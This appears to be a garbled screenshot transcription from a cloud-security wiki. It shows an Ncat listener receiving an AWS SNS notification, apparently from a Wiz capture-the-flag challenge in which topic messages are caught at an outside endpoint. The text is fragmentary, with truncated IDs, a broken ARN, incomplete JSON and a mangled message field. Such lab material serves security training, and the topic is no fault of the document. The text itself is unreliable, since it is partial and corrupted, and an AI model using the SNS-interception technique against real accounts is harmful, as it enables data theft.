 Ncat: Connection from
Ncat: Connection from
POST /@tbic.wiz.io HTTP/1.1
x-amz-sns-message-type: Notification
x-amz-sns-message-id: ef0b06b1-a823-5ca2-b86e-5bad42f36c2
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:092297851374:T
x-amz-sns-subscription-arn: arn:aws:sns:us-east-1:
Content-Type: text/plain; charset=UTF-8
X-Amzn-Trace-Id: Root=1-64a2e890-0f9a8590063da11b5f2d9e52
Content-Length: 963
Host:
Connection: Keep-Alive
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip,deflate
{
"Type" : "Notification",
"MessageId" : "ef0b06b1-a823-5ca2-b86e-5bad42f36c2c",
"TopicArn" : "arn:aws:sns:us-east-1: :TBICWi
"Message" : "{wiz:a sks}"
"Timestamp" : "2023-07-03T15:26:08.430Z",
"SignatureVersion" : "1",
"Signature" : "K540D29v3OkslpRckFNYuAks4ayTtfnaerY2gWnv
17mOhOQ0oq/dC4xsy1WO6izFFPduZv1hflFSRyw2nn6lATDu7Q4yqLK/J
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com
"UnsubscribeURL" : "https://sns.us-east-1.amazonaws.com
wiki.teamssix.com